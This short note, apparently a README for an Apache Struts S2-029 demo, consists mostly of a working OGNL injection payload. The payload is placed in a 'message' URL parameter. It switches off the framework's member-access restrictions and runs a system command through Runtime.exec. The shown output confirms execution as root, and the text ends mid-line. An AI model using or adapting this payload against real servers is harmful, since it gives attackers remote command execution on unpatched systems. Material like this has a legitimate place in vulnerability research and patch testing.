 Load URL
Split URL
Execute
http:// /default.action?message=
(%23_memberAccess[%27allowPrivateAccess%27]=true,%23_memberAccess[%27allowProtectedAccess%27]=true,%23_memberAccess[%27excludedPackageNamePatterns%27]=%23_memberAccess[%27acceptProp
erties%27],%23_memberAccess[%27excludedClasses%27]=%23_memberAccess[%27acceptProperties%27],%23_memberAccess[%27allowPackageProtectedAccess%27]=true,%23_memberAccess[%27allowStaticMet
hodAccess%27]=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%27id%27).getInputStream()))
Enable Post data Enable Referrer
S2-029 Demo
link: https://struts.apache.org/docs/s2-029.html
add "message" param in url
uid=0(root) gid=0(roo